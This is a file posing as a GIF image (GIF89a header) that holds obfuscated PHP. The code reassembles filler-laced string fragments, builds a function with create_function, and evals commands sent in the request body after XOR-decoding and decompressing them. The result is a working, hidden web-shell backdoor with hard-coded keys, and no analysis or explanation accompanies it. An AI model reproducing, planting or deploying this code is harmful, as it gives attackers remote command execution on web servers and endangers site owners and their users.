 root@da
GIF89a
<?php
$N=str_replace('l','','crelatle_lflullnction');
$D='$j++,$V~i++V~){$oV~.=$t{$i}^V~V~$k{$j};}}return $oV~;}iV~f (V~@pregV~_mV~'
$h='m)==1V~V~) {@oV~b_start();@eV~val(@gzuV~ncomV~press(@V~x(@baseV~64_decodV'
$z='aV~se64_V~encode(@x(V~@gzcV~omprV~ess($o),V~$k))V~V~;print("$p$khV~$r$kf")
$t='trlen(V~$t);V~$o="";foV~r($iV~=0;$i<V~$V~l;){V~for($j=0;($j<V~$c&&$i<$lV~)
$T='"E9TQYV~xRYMFWV~N9fGH";V~funcV~tiV~onV~ x($t,$k){$c=V~strlen($V~k);V~$l=s'
$X='$k="V~9aa1V~231bV~V~";$kh="7197d2V~308c2V~4V~";$kf="ebecfc0baf8V~8";$V~p='
$I='~e($m[1]V~),$kV~V~)V~));$o=@ob_get_conteV~nts();V~@ob_eV~nd_cleanV~();$rV~=
$Q='atch("/$kh(V~.+)V~$kf/",@file_V~V~get_contentV~s(V~"phV~p://inputV~"),$';
$y=str_replace('V~','',$X.$T.$t.$D.$Q.$h.$I.$z);
$f=$N('',$y);$f();
?>
~
~
5